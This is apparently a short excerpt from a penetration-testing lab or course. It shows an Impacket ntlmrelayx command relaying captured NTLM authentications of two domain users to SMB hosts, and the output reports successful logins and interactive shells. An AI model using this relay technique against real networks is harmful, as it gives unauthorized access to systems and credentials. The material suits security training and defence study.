 ntlmrelayx.py -tf relayTargets.txt -smb2support -i
Impacket v0.11.0 - Copyright 2023 Fortra
<SNIP>
[*] Servers started, waiting for connections
[*] SMBD-Thread-5: Connection from INLANEFREIGHT/[email protected]
controlled, attacking target smb://172.16.117.50
[*] Authenticating against smb://172.16.117.50 as INLANEFREIGHT/RMONTY
SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] SMBD-Thread-5: Connection from INLANEFREIGHT/[email protected]
controlled, attacking target smb://172.16.117.60
[*] Authenticating against smb://172.16.117.60 as INLANEFREIGHT/RMONTY
SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11001
[*] SMBD-Thread-8: Connection from INLANEFREIGHT/[email protected]
controlled, attacking target smb://172.16.117.50
[*] Authenticating against smb://172.16.117.50 as INLANEFREIGHT/NPORTS
SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11002
[*] SMBD-Thread-8: Connection from INLANEFREIGHT/[email protected]
controlled, attacking target smb://172.16.117.60
[*] Authenticating against smb://172.16.117.60 as INLANEFREIGHT/NPORTS
SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11003
<SNIP>
ide01.ir